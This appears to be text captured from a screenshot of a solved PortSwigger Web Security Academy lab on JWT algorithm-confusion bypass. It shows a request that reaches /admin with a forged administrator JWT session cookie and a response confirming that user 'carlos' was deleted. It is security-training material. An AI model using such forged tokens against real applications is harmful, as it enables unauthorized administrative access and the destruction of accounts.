 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0ad7009204e81ac680ad2b90001500f4.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmNGJiMzEyYi01YjU5LTQxOWQtYmM1MS03NzUyNjYwNzVlNzEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIs
InN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTAwMTgwODB9.kYFD7E1DDWuON7BotPsf0zoB7kiwF_w3TomqPTqFHNg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0ad7009204e81ac680ad2b90001500f4.web-security-academy.net/admin/delete?username=carlos
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via algorithm
confusion
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete